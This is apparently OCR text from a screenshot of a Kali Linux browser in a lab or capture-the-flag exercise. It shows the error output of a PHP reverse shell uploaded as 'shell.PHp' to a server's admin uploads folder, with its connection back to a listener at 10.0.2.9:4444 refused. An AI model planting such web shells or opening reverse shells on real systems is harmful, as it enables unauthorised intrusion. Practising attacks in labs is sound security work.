 10.0.2.15/admin/uploads/shell.PHp
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Notice: Undefined variable: daemon in /var/www/admin/uploads/shell.PHp on line 184 WARNING: Failed to daemonise. This is quite common and not fatal. Warning:
fsockopen(): unable to connect to 10.0.2.9:4444 (Connection refused) in /var/www/admin/uploads/shell.PHp on line 100 Notice: Undefined variable: daemon in
/var/www/admin/uploads/shell.PHp on line 184 Connection refused (111)